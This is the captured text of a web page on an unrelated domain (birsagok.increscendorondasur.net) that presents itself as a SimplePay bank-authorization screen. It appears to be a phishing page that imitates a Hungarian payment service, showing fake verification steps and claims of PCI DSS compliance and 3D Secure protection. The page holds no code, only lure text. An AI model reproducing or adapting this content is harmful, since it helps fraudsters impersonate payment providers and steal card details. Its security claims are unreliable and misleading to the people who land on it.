 Processing — Bank Authorizati
birsagok.increscendorondasur.net/hu/load.php?cid=443C1D
simplepay
AUTHORIZATION IN PROGRESS
Contacting your bank issuer
We're securely verifying your payment with your
bank. This action can take some time — please do
not close or refresh this page.
Payment details verified Done
Contacting bank issuer Processing...
Authorization confirmation Waiting
Secure connection PCI DSS compliant 3D Secure enabled